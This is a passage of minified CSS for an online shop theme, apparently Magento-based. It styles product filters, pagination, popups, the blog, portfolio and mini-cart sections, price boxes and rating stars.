.block.block-compare .actions-toolbar{padding-top:30px}.sidebar .block.block-compare .actions-toolbar a+a{margin-left:7px}.block.account-nav .account-nav .items .item{padding:9px 0 8px}.block.account-nav .account-nav .items .item:first-child{padding-top:0}.block.account-nav .account-nav .items .item strong{color:#107c10;font-weight:600}.block.filter>.filter-title{display:none}.block.filter .block-content.filter-content .filter-options:after{content:"";display:table;clear:both}.block.filter .block-content.filter-content .block-actions.filter-actions+.block-subtitle.filter-subtitle{margin-top:30px}.block.filter .block-content.filter-content .filter-current .items .item{margin-bottom:21px;border-bottom:1px solid #f0f0f0;padding-bottom:7px}.block.filter .block-content.filter-content .filter-current .items .item:after{content:"";display:table;clear:both}.block.filter .block-content.filter-content .filter-current .filter-label{font-size:14px;font-weight:600;color:#1a1a1a;display:block}.block.filter .block-content.filter-content .filter-current .action.remove{float:right}.block.filter .block-content.filter-content .close-filter-fixed{display:none}.block.filter .block-content.filter-content .filter-options-item{margin-bottom:20px}.block.filter .block-content.filter-content .filter-options-item+.filter-options-item{margin-top:0;padding-top:0}.block.filter .block-content.filter-content .filter-options-item .filter-options-title{font-size:15px;font-weight:400;color:#000;display:block;margin-bottom:30px}.block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item{position:relative;padding:10px 50px 7px 10px;background-color:#e0e0e0;margin-bottom:1px}.block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item .mgs-layered-checkbox{position:relative;top:1px;margin-right:5px}.block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item .count{position:absolute;right:5px;top:50%;color:#b1b1b1;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item .count .filter-count-label{display:none}.block.filter .block-content.filter-content .filter-options-item .swatch-attribute-options{padding:5px 0 0}.block.filter .block-content.filter-content .filter-options-item .swatch-attribute-options .swatch-option-link-layered .swatch-option{outline:none !important;min-width:25px;margin:10px 10px 0 0;min-height:25px}.block.filter .block-content.filter-content .filter-options-item:hover .count{color:#222}.block.filter .block-content.filter-content .filter-options-item:last-child{margin-bottom:0}.block.filter .block-content.filter-content .filter-actions+.filter-options{margin-top:50px;border-top:1px solid #e1e1e1;padding-top:40px}.block.filter .block-subtitle{font-size:18px;font-weight:400;color:#000;display:block;margin-bottom:30px}.sidebar-reponsive-btn{position:fixed;right:15px;left:auto;top:35%;height:40px;width:40px;font-size:30px;cursor:pointer;line-height:1;color:#222;background-color:#fff;border:none;box-shadow:0px 0px 1px gray;z-index:1;margin-top:-20px;opacity:.8;border-radius:0 4px 4px 0;padding:0}.sidebar-reponsive-btn .icon{-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);line-height:1;vertical-align:middle}.category-product-actions{margin-bottom:30px}.toolbar{display:table;width:100%;font-size:16px;color:#999;padding-bottom:10px;border-bottom:1px solid #dedede}.toolbar:after{content:"";display:table;clear:both}.toolbar>div{display:table-cell;vertical-align:middle}.toolbar>div.modes{text-align:right}.toolbar .sorter-label,.toolbar .limiter .label{color:#999;display:inline-block;font-weight:inherit}.toolbar .sorter-label:after,.toolbar .limiter .label:after{content:":";display:inline-block}.toolbar .toolbar-sorter .sorter-action{margin-left:15px;font-size:14px}.toolbar .toolbar-sorter .sorter-action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.toolbar .toolbar-sorter .sorter-action:hover{color:#107c10}.toolbar .toolbar-sorter .sorter-action:before{display:inline-block;font-family:FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.toolbar .toolbar-sorter .sorter-action.sort-asc:before{content:"\f160"}.toolbar .toolbar-sorter .sorter-action.sort-desc:before{content:"\f161"}.toolbar .modes .modes-label{display:none}.toolbar .modes .modes-mode{font-size:18px;display:inline-block;font-family:'FontAwesome';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.toolbar .modes .modes-mode>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.toolbar .modes .modes-mode+.modes-mode{margin-left:15px}.toolbar .modes .modes-mode.mode-grid:before{content:"\f00a"}.toolbar .modes .modes-mode.mode-list:before{content:"\f03a"}.toolbar .modes a.modes-mode:hover{color:#107c10}.toolbar .pages{display:none}.toolbar .toolbar-amount{color:#000}.toolbar .toolbar-number{color:#107c10}.toolbar select{color:#000;-webkit-appearance:none;-moz-appearance:none;width:auto;display:inline-block;margin-left:10px;cursor:pointer;background:0 0;background-image:url(../images/bg-select-toolbar.png);background-repeat:no-repeat;background-position:90% center;background-size:10px;padding-left:12px;padding-right:12px;background-color:#fff;min-width:70px}.toolbar select option{padding:5px 15px;font-size:14px}.toolbar select option:first-child{padding-top:10px}.toolbar select option:last-child{padding-bottom:10px}.toolbar select::-ms-expand{display:none}.bottom-pagination .toolbar>div{display:none !important}.bottom-pagination .toolbar .list-inline{display:block !important;text-align:center;margin:0}.bottom-pagination .toolbar .pages .pagination{margin:0 auto}.bottom-pagination .toolbar .pages .pagination:after{content:"";display:table;clear:both}.bottom-pagination .toolbar .pages .pagination li{display:block;float:left;padding:0 5px}.pagination>li>a{width:40px;height:40px;-o-border-radius:2px !important;border-radius:2px !important;-webkit-border-radius:2px !important;-moz-border-radius:2px !important;text-align:center;float:none;color:#000;border-color:#ddd;background-color:#fff;display:block;font-size:14px;line-height:38px;padding:0;margin:0}.pagination>li>a:hover,.pagination>li>a:focus{background-color:#000;color:#fff;border-color:#000}.pagination>li.current>a{cursor:default;pointer-events:none;background-color:#000;border-color:#000;color:#fff}.contact-box-wrapper{border:1px solid #d9d9d9;padding:50px}.contact-box-wrapper .icon{color:#107c10;font-size:30px;line-height:1}.contact-box-wrapper .title{color:#000;font-size:24px;font-weight:400;line-height:1;margin:25px 0 20px}.cms-noroute-index #maincontent .column.main{width:100%}.cms-noroute-index #maincontent .sidebar.sidebar-main{display:none}.cms-noroute-index #maincontent .page-404 .img-wrapper{max-width:400px;margin:0 auto 25px}.cms-noroute-index #maincontent .page-main{padding:40px 15px 300px;min-height:unset}.cms-noroute-index #maincontent .page-title{font-size:30px;font-weight:400;margin:0 0 40px}.cms-noroute-index #maincontent .page-title span{display:block;font-size:72px;color:#107c10;margin-bottom:40px;padding-left:50px}.cms-noroute-index #maincontent .page-content a{color:#107c10}.cms-noroute-index #maincontent .page-content .top-search-mini .form-search{position:relative;padding:5px 20px;border:1px solid #d9d9d9;color:#000;max-width:370px;margin:40px auto 0}.cms-noroute-index #maincontent .page-content .top-search-mini .form-search .input-text{padding:0;border:none}.cms-noroute-index #maincontent .page-content .top-search-mini .form-search .btn-search{top:2px;width:60px;height:50px;background:0 0;position:absolute;right:0;border:0;z-index:10;font-size:24px}.about-us img{min-width:100%}.about-us h2,.about-us h3,.about-us h4,.about-us h5{font-weight:400}.about-us h4{margin-bottom:30px}.about-us .title{text-align:center;margin-bottom:100px;margin-top:50px}.about-us .block-text{margin:100px 200px}.about-us .block-text h3{margin-bottom:40px}.about-us .block-text>div{margin-bottom:69px}.about-us .block-text li{padding:3px 0}.about-us .block-text li a{color:#999}.about-us .block-text li a:hover{color:#000}.about-us .table>tbody>tr>td{padding:8px 0 8px 8px;border:0;color:#000}@media (max-width:1199px){.about-us .block-text{margin:100px}}@media (max-width:991px){.about-us .title{margin-top:30px;margin-bottom:50px}.about-us h4{margin-bottom:20px}.about-us .block-text{margin:50px 0}.about-us .block-text h3{margin-bottom:30px}.about-us .block-text>div{margin-bottom:50px}.about-us ul{margin-bottom:20px}}.instagram-shop-title{margin-bottom:165px}.snptwdgt-container .snptwdgt__ftr{display:none}.full-width .instagram-block{margin-left:-15px;margin-right:-15px}.full-width .instagram-block .content-heading{padding:0 15px}.instagram-block>.row{margin-left:-5px;margin-right:-5px}.instagram-block .owl-carousel:not(.disable-padding) .owl-item,.instagram-block .instagram-item-col{padding-left:5px;padding-right:5px}.instagram-block .owl-carousel.disable-padding .owl-item,.instagram-block .disable-padding .instagram-item-col{padding:0 !important}.instagram-block .owl-carousel .owl-nav .owl-next{left:100%;right:auto;margin-left:-15px}.instagram-block .owl-carousel .owl-nav .owl-prev{right:100%;left:auto;margin-right:-15px}.instagram-item{position:relative}.instagram-item.hover-effect:not(.enable-link):before,.instagram-item.hover-effect.enable-link a:before{position:absolute;top:0;left:0;right:0;bottom:0;content:"";background-color:rgba(0,0,0,.5);opacity:0;z-index:1;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.instagram-item.hover-effect:not(.enable-link):after,.instagram-item.hover-effect.enable-link a:after{opacity:0;position:absolute;top:50%;left:50%;font-size:30px;color:#fff;content:"\f16d";font-family:FontAwesome;z-index:2;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.instagram-item.hover-effect:not(.enable-link):hover:before,.instagram-item.hover-effect.enable-link a:hover:before,.instagram-item.hover-effect:not(.enable-link):hover:after,.instagram-item.hover-effect.enable-link a:hover:after{opacity:1}.instagram-item:not(.hover-effect)>a:after{content:"";left:0;right:0;bottom:0;top:0;background-color:#000;opacity:0;visibility:hidden;position:absolute;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.instagram-item:not(.hover-effect) .social-count{position:absolute;left:50%;top:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;z-index:1;color:#fff;opacity:0;visibility:hidden;white-space:nowrap}.instagram-item:not(.hover-effect) .social-count>span{margin:0 5px}.instagram-item:not(.hover-effect) .social-count>span .fa{margin-right:5px}.instagram-item:not(.hover-effect):hover .social-count{opacity:1;visibility:visible}.instagram-item:not(.hover-effect):hover>a:after{opacity:.5;visibility:visible}.modal_newsletter_popup{text-align:center}.modal_newsletter_popup .mfp-close{position:absolute;background-color:#999;border:0 none;color:#fff;font-size:30px;height:40px;line-height:40px;opacity:1;padding:0;right:10px;font-size:28px;top:10px;width:40px}.modal_newsletter_popup .mfp-close:before{content:none}.modal_newsletter_popup .mfp-close em{display:block}.modal_newsletter_popup .mfp-close:hover{background-color:#000}.modal_newsletter_popup .block-popup-subscribe{padding:10px;position:relative}.modal_newsletter_popup .block-popup-subscribe .block-popup-top{border:1px solid #ccc}.modal_newsletter_popup .newsletter_popup{margin:0 auto;background-color:#fff;position:relative;text-align:center}.modal_newsletter_popup .pop-sletter-title h4{font-size:24px;color:#107c10;font-weight:600}.modal_newsletter_popup .newsletter-popup-content{text-align:center;padding:20px 0 0;color:#fff}.modal_newsletter_popup .newsletter-popup-content img{width:60%}.modal_newsletter_popup .newsletter-popup-form form .form-group{margin-bottom:20px}.modal_newsletter_popup .newsletter-popup-form form .actions{padding:0 0 30px}.modal_newsletter_popup .newsletter-popup-form form .actions .btn{height:40px;line-height:40px}.modal_newsletter_popup .newsletter-popup-form input[type=email]{text-align:center}.modal_newsletter_popup .newsletter-popup-form .pop-sletter-footer{text-align:center;padding:15px;font-size:12px;background-color:#f4f4f4}.modal_newsletter_popup .newsletter-popup-form div.checkbox{color:#333;padding:0 8px 10px;margin:0}.modal_newsletter_popup .newsletter-popup-form div.checkbox label{font-size:14px;display:inline-block;color:#fff}.modal_newsletter_popup .newsletter-popup-form div.checkbox input{margin-top:2px}.modal_newsletter_popup .block-popup-top .block-popup-content{width:83%;padding-top:42px;font-size:14px;color:#666;margin-left:45px;padding-bottom:7px}.modal_newsletter_popup .block-popup-top .block-popup-content h2{font-size:50px}body .mfp-close-btn-in .mfp-close{color:#fff}.post-item-info{padding-bottom:55px;margin-bottom:55px;border-bottom:1px solid #e1e1e1}.post-item-info .post-thumbnail{margin-bottom:35px;max-height:300px;overflow:hidden;display:flex;align-items:center}.post-item-info .post-thumbnail img{min-width:100%}.post-item-info .post-thumbnail a{position:relative;width:100%;display:block}.post-item-info .post-thumbnail a:before{content:"";position:absolute;left:0;right:0;z-index:1;bottom:0;top:0;background-color:rgba(255,255,255,0);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.post-item-info .post-thumbnail .popup-video:after{font-family:FontAwesome;content:"\f04b";position:absolute;top:50%;left:50%;cursor:pointer;background-color:#eee;z-index:2;color:#333;width:70px;height:70px;line-height:70px;-o-border-radius:50%;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;font-size:20px;text-align:center;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.post-item-info:hover .post-thumbnail a:before{background-color:rgba(255,255,255,.3)}.post-item-info .post-title{font-size:24px;font-weight:400;margin:0 0 20px}.post-item-info .entry-metas{margin-bottom:35px}.post-item-info .entry-metas .entry-meta{padding-right:15px;position:relative}.post-item-info .entry-metas .entry-meta+.entry-meta{padding-left:15px}.post-item-info .entry-metas .entry-meta+.entry-meta:before{position:absolute;content:"";height:14px;width:1px;background-color:#999;left:0;top:3px;-ms-transform:rotate(20deg);transform:rotate(20deg);-webkit-transform:rotate(20deg);-moz-transform:rotate(20deg);-o-transform:rotate(20deg)}.post-comments{clear:both;border-top:1px solid #e1e1e1;margin-top:90px;padding-top:90px}.post-comments .fieldset .title{font-size:24px;font-weight:400;color:#000;padding-bottom:35px;margin:0}.title-comment-content{font-size:24px;font-weight:400;color:#000;padding-bottom:35px;margin:0}.comment-list{margin-bottom:80px}.comment-list .comment-list-container .item{border-top:1px solid #e1e1e1;padding:20px;position:relative;word-break:break-all}.comment-list .comment-list-container .item .info{margin-bottom:20px}.comment-list .comment-list-container .item .info .name{color:#333;font-weight:600;font-size:14px}.comment-list .comment-list-container .item .info .posted-on{font-size:11px;text-transform:uppercase;padding-left:10px;color:#666}.blog-main-info .post-thumbnail{margin-bottom:100px}.blog-main-info .post-thumbnail img{min-width:100%}.blog-main-info .sharethis-inline-share-buttons{text-align:center !important}.blog-load-more-comment{margin-top:20px}.blog-load-more-comment a{font-size:15px;font-style:italic}.blog-load-more-comment a.loading-style{animation:fadeIn 1s infinite alternate}.mgs-blog-lastest-posts .post-item-content{border:1px solid transparent;position:relative;background-color:transparent;overflow:hidden;margin-bottom:30px;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.mgs-blog-lastest-posts .post-item-content:hover .thumbnail-post{background-color:#fff}.mgs-blog-lastest-posts .post-item-content .thumbnail-post img{min-width:100%;opacity:1;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.mgs-blog-lastest-posts .post-item-content .short-content p{margin:0}.mgs-blog-lastest-posts .post-item-content .short-content .post-link{display:block;color:#c33;margin-top:15px}.mgs-blog-lastest-posts .post-item-content .post-create-date{color:#999}.mgs-blog-lastest-posts .post-item-content .post-content .title{margin:20px 0 0}.mgs-blog-lastest-posts .post-item-content .post-content .title a{font-weight:400;font-size:18px}.mgs-blog-lastest-posts .post-item-content .post-content .title a:hover{color:#c33}.popup__related{border-top:1px solid #ddd;padding:20px 10px}.popup__related .products-grid .product-item-photo img{position:static}.popup__related .products-grid .product-item{margin:0}.popup__related .products-grid .owl-carousel.owl-loaded .owl-item{padding:0 10px}.popup__related .products-grid .product-item-details{padding-top:9px}.popup__related .products-grid .product-item-details .product-item-name{font-weight:600}.popup__related .products-grid .product-item-details .price-box{display:block;margin-top:9px;padding:0}.popup__related .products-grid .product-item-details .price-box .old-price{display:none}.popup__related .owl-carousel .owl-dots{margin-top:10px}.success-ajax--popup .mfp-inline-holder .mfp-content{width:320px !important;margin:0 auto;max-height:calc(100% - 60px);background-color:#fff;position:relative}.success-ajax--popup .mfp-iframe-holder .mfp-content{position:relative;width:320px !important;margin:0 auto;background-color:#fff;min-height:400px}.success-ajax--popup .popup__columns{padding:20px}.success-ajax--popup .popup__columns .product-image-container{width:100% !important}.success-ajax--popup .popup__columns .product-image-container .product-image-wrapper .product-image-photo{max-width:100% !important;width:120px !important;margin:0 auto;display:block;height:auto !important}.success-ajax--popup .popup__result-view-cart{margin:0 !important}.success-ajax--popup .popup__actions-wrapper button{width:100%;text-transform:uppercase;letter-spacing:1px}.success-ajax--popup .popup__result-title{color:#222;font-weight:600;margin-bottom:8px;text-align:center}.success-ajax--popup .mfp-close{position:absolute;border:0;background-color:#fff;width:30px;height:30px;font-size:30px;opacity:1;color:#222;line-height:30px;display:block;right:-30px;top:0 !important}.success-ajax--popup .mfp-content .popup__main{max-height:calc(100vh - 60px);overflow-x:hidden;overflow-y:auto;position:relative}.success-ajax--popup .mfp-content .popup__main .mfp-close{display:none}.success-ajax--popup .message>div{margin:0 !important;padding:15px;line-height:1.428;text-align:center}.success-ajax--popup .message>div:before{content:none !important}.success-ajax--popup .popup__table{display:table;width:100%}.success-ajax--popup .popup__table .popup__table-col{display:table-cell;vertical-align:middle;padding:20px 0}.success-ajax--popup .popup__table .popup__table-col+.popup__table-col{padding-left:10px}.ajaxcart-catalog-product-view{overflow-y:auto !important}.ajaxcart-catalog-product-view h1.product-name{font-size:20px}.ajaxcart-catalog-product-view #maincontent{width:100%;min-height:0}.ajaxcart-catalog-product-view .product-info-main .product-add-form .actions button.tocart,.ajaxcart-catalog-product-view .bundle-info .product-details .actions button.tocart{padding:0 25px}.ajaxcart-catalog-product-view .product-info-main .product-add-form .actions.action-add-to,.ajaxcart-catalog-product-view .bundle-info .product-details .actions.action-add-to{display:none !important}.ajaxcart-catalog-product-view .bundle-options-container .product-add-form{display:block !important;padding:0}.ajaxcart-catalog-product-view .bundle-options-container .product-add-form .block-bundle-summary{margin-top:0 !important}.ajaxcart-catalog-product-view .product-info-main-content{padding:0;background:0 0}.ajaxcart-catalog-product-view .product-info-main-content .product-info-main{float:none;width:100%;margin-top:30px}.ajaxcart-catalog-product-view .product-info-main-content .product-info-main .box-tocart{margin-bottom:0}.ajaxcart-catalog-product-view .page-wrapper{max-width:100%}.ajaxcart-catalog-product-view .top-panel,.ajaxcart-catalog-product-view .page.messages,.ajaxcart-catalog-product-view .scroll-to-top{display:none !important}.ajaxcart-catalog-product-view .bundle-options-wrapper{padding-top:0 !important}.ajaxcart-catalog-product-view .bundle-options-wrapper .legend.title,.ajaxcart-catalog-product-view .bundle-options-wrapper .legend.title+br+.margin-top20,.ajaxcart-catalog-product-view .bundle-options-wrapper .fieldset>p.required{display:none !important}.ajaxcart-catalog-product-view .bundle-options-wrapper.product{margin-top:0 !important}.ajaxcart-catalog-product-view .product-addto-links{display:none !important}.ajaxcart-catalog-product-view .product-info-main .price-from,.ajaxcart-catalog-product-view .product-info-main .price-to,.ajaxcart-catalog-product-view .product-info-main .bundle-actions{display:none !important}.ajaxcart-catalog-product-view .block-bundle-summary .product-details .product.name,.ajaxcart-catalog-product-view .block-bundle-summary .product-details .stock{display:none !important}.ajaxcart-catalog-product-view .block-bundle-summary .bundle-summary{display:none !important}.ajaxcart-catalog-product-view .block-bundle-summary>.title,.ajaxcart-catalog-product-view .block-bundle-summary>.content .box-tocart .field.qty{display:none !important}.cart-footer{position:fixed;bottom:0;left:0;right:0;z-index:98}.cart-footer.number:empty{display:none}.cart-footer .subtitle{display:none}.cart-footer .subtitle.empty{font-weight:500;text-align:center;display:block;padding:35px 15px}.cart-footer .cart-qty{background-color:rgba(16,124,16,.7);color:#fff;padding:10px 15px;-o-border-radius:0 4px 0 0;border-radius:0 4px 0 0;-webkit-border-radius:0 4px 0 0;-moz-border-radius:0 4px 0 0;display:none;cursor:pointer;transition:background-color .5s ease}.cart-footer .cart-qty:hover{background-color:#107c10}.cart-footer .fixed-mini-cart{background-color:#fff;box-shadow:0 0px 3px #ddd;display:none !important}.cart-footer .fixed-mini-cart:after{content:"";display:table;clear:both}.cart-footer .fixed-mini-cart .fixed-cart-col{float:left}.cart-footer .fixed-mini-cart .fixed-cart-col.empty{display:none}.cart-footer .fixed-mini-cart .fixed-cart-col.cart-items{width:calc(100% - 500px)}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions{border-left:1px solid #ddd;padding:43px 20px;float:right}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions button{white-space:nowrap}.cart-footer .fixed-mini-cart .cart-items-inner{white-space:nowrap;max-width:100%;overflow-x:auto;padding:20px}.cart-footer .fixed-mini-cart .cart-items .item{display:inline-block;margin-right:10px;position:relative}.cart-footer .fixed-mini-cart .cart-items .item .product .item-qty{display:block;width:20px;height:20px;-o-border-radius:100px;border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px;background-color:#c33;text-align:center;color:#fff;line-height:18px;position:absolute;top:5px;right:5px}.cart-footer .fixed-mini-cart .cart-items .item .edit-icon{position:absolute;bottom:5px;right:5px;cursor:pointer;background-color:#fff;color:#000;font-weight:700;width:20px;height:20px;-o-border-radius:4px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;text-align:center}.cart-footer .fixed-mini-cart .item-actions{background-color:#ddd;bottom:0;left:100%;padding:8px;position:absolute;top:0;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.cart-footer .fixed-mini-cart .item-actions.show-actions{opacity:1;visibility:visible;z-index:1}.cart-footer .fixed-mini-cart .item-actions .product.actions{white-space:nowrap}.cart-footer .fixed-mini-cart .item-actions .product.actions>div{display:inline-block;vertical-align:top}.cart-footer .fixed-mini-cart .item-actions .product.actions .action{line-height:20px;height:20px;display:block}.cart-footer .fixed-mini-cart .item-actions .product.actions .action span{font-size:0;line-height:0}.cart-footer .fixed-mini-cart .item-actions .product.actions .action:after{color:#999;content:"\e680";font-family:"Pe-icon-7-stroke";font-size:30px}.cart-footer .fixed-mini-cart .item-actions .product.actions .action.edit:after{content:"\e62c";font-size:18px}.cart-footer .fixed-mini-cart .item-actions .details-qty{white-space:nowrap;text-align:center;margin-bottom:12px}.cart-footer .fixed-mini-cart .item-actions .details-qty .label{display:none}.cart-footer .fixed-mini-cart .item-actions .details-qty .item-qty{width:40px;padding:0;text-align:center;height:30px;display:inline-block;vertical-align:top}.cart-footer .fixed-mini-cart .item-actions .details-qty .update-cart-item{width:40px;height:30px;-o-border-radius:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;background:#333;color:#fff;border:1px solid #333;vertical-align:top;text-align:center;padding:0}.cart-footer .fixed-mini-cart .item-actions .details-qty .update-cart-item:hover{background-color:#000;border-color:#000}.fixed-cart-summary{border-left:1px solid #ddd;padding:30px 20px}.fixed-cart-summary .summary-content{display:table;width:100%}.fixed-cart-summary .summary-content .summary-field{display:table-row}.fixed-cart-summary .summary-content .summary-field>span{display:table-cell;padding:5px 0}.fixed-cart-summary .summary-content .summary-field>span.title{padding-right:20px;color:#000}.fixed-cart-summary .summary-content .summary-field>span.title:after{content:":"}.fixed-cart-summary .summary-content .summary-field>span .price{font-weight:600;font-size:18px;color:#000}.portfolio-grid .portfolio-top-content a img{opacity:1;min-width:100%;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.portfolio-grid .portfolio-top-content a:hover img{opacity:.7}.portfolio-grid .portfolio-bottom-content{margin-top:25px;text-align:center}.portfolio-grid .portfolio-bottom-content .category-link a{color:#999;padding:0 8px}.portfolio-grid .portfolio-bottom-content .category-link a:hover{color:#000}.portfolio-grid .portfolio-bottom-content .title{font-size:24px;font-weight:400;margin:10px 0 0}.portfolio-grid .portfolio-bottom-content .title:hover{color:#c33}.portfolio-index-view .breadcrumbs{display:none}.portfolio-index-view .portfolio-image{padding:220px 30px;background-attachment:fixed;background-repeat:no-repeat;background-position:center center;display:block;position:relative;background-size:cover}.portfolio-index-view .portfolio-image .portfolio_title{text-align:center}.portfolio-index-view .portfolio-image .page-header-content{display:inline-table;background-color:#fff;padding:35px 50px 30px;text-align:center;margin:0 auto}.portfolio-index-view .portfolio-image .page-header-content h1{font-size:30px;font-weight:400;margin-bottom:10px}.portfolio-index-view .portfolio-image .page-header-content .category-links a{color:#999;padding:0 8px}.portfolio-index-view .portfolio-image .page-header-content .category-links a:hover{color:#000}.portfolio-index-view .portfolio-image.no-images{padding:100px 30px 0 !important}.portfolio-index-view .portfolio-image.no-images .page-header-content{padding:35px 0 30px !important}.portfolio-index-view .portfolio-related,.portfolio-index-view .portfolio-details .description,.portfolio-index-view .portfolio-details .porfolio-gallery-image{margin-top:70px}.portfolio-index-view .porfolio-gallery-image .owl-item{padding:0 15px}.portfolio-index-view .porfolio-gallery-image .owl-item a{cursor:zoom-in}.portfolio-widget .portfolio-top-content .image .image-item{background-position:center center;background-size:cover;background-repeat:no-repeat;position:relative}.portfolio-widget .portfolio-top-content .image .image-item a{display:block;padding-bottom:100%;background-color:transparent}.portfolio-widget .portfolio-top-content .image .image-item a:hover{background-color:rgba(255,255,255,.3)}.portfolio-widget .portfolio-top-content .image .image-item img{opacity:0;width:0;height:0}.portfolio-widget .owl-item{padding:0 15px}.portfolio-widget .portfolio-bottom-content{padding-top:17px;text-align:center}.portfolio-widget .portfolio-bottom-content .title{font-size:18px;font-weight:400;color:#000;line-height:1.2;display:block}.portfolio-widget .portfolio-bottom-content .title:hover{color:#c33}.portfolio-widget .portfolio-bottom-content .category-links a{color:#999;margin:0 8px}.portfolio-widget .portfolio-bottom-content .category-links a:hover{color:#000}.portfolio-widget .portfolio-bottom-content .category-links+.title{margin-top:10px}.portfolio-entry-meta{padding-bottom:30px;border-bottom:1px solid #e1e1e1;margin-top:100px}.portfolio-entry-meta .date_create{line-height:30px;display:block;color:#000}.portfolio-entry-meta .col-xs-12:not(.col-sm-6) .date_create{text-align:center}.portfolio-entry-meta .col-sm-6+.col-sm-6 .sharthis-socials-wrapper .sharethis-inline-share-buttons{text-align:right !important}.portfolio-detail-items{border-bottom:1px solid #e1e1e1;border-top:1px solid #e1e1e1;color:#999;margin-top:100px;padding:15px 0;text-align:center}.portfolio-detail-items .portfolio-detail-item-content{font-weight:600;padding:0 15px;display:inline-block}.portfolio-detail-items .portfolio-detail-item-content strong{color:#000;font-weight:600}.portfolio-detail-items .portfolio-detail-item-content .value{color:#999;font-weight:400;display:inline-block}.catalog-product_compare-index .list-products .product-item-info .product-image .secondary-addto-links{visibility:hidden}.catalog-category-view .toolbar select{padding-right:25px}.catalog-category-view .category-description{margin-bottom:15px}.catalog-category-view .category-description img{max-width:100%;height:auto}.catalog-product_compare-index .table-wrapper.comparison{overflow:auto}.catalog-product_compare-index .table-comparison .list-products .product-item-info .product-item-details{float:right}.catalog-product_compare-index .table-comparison tr td{width:30%;min-width:300px}.catalog-product_compare-index .table-comparison tr td:nth-of-type(3)~td{display:none}.price-box p{margin-bottom:0}.price-box .price{color:#355840;font-size:20px;line-height:1}@media (max-width:580px){.price-box .price{font-size:14px}}.price-box .price-label{display:none}.price-box .old-price{margin-right:5px;float:left;vertical-align:middle}.price-box .old-price .price{text-decoration:line-through}.price-box .special-price .price{color:#c33;font-weight:500}.price-box .price-from,.price-box .price-to{display:inline-block;vertical-align:top;margin:0}.price-box .price-from .old-price,.price-box .price-to .old-price{display:none}.price-box .price-from:after{content:" - "}.price-box .minimal-price .price-label{display:inline-block;font-size:14px;color:#696969}.price-box .minimal-price .price-label:after{content:":";margin-right:3px}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:66px;display:block;position:relative}.rating-summary .rating-result:before{left:1px;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#999;font-family:'FontAwesome';font-size:12px;height:12px;letter-spacing:2px;line-height:12px;content:'\f006' '\f006' '\f006' '\f006' '\f006';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#f2b309;padding-left:1px;font-family:'FontAwesome';font-size:12px;height:12px;letter-spacing:2px;line-height:12px;content:'\f005' '\f005' '\f005' '\f005' '\f005';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-label{color:#fff;font-size:15px;font-weight:600;text-align:center;display:block;margin:0;position:absolute;background-color:#107c10;z-index:1;top:10px;right:10px;height:27px;line-height:27px;-o-border-radius:3px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;padding:0 13px}.product-label+.product-label{margin-top:35px}.product-label.sale-label{background-color:#54d216}.product-label.sold-out-label{background-color:#54d216}.product-item-photo{display:block;position:relative;z-index:1}.product-item-photo img{min-width:100%;border:none;-o-border-radius:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;padding:0;position:absolute;top:0;transition:all .5s ease 0s !important;-webkit-transition:all .5s ease 0s !important;-moz-transition:all .5s ease 0s !important;-o-transition:all .5s ease 0s !important;left:0}.product-item-photo img.img-hover-show{opacity:0}.product-item-photo:hover img.img-hover-show{opacity:1}.products-grid .product-item-info .actions-link{visibility:hidden;background-color:transparent;bottom:-1px;opacity:0;position:absolute;right:1px;z-index:10;overflow:hidden;transition:all .5s ease 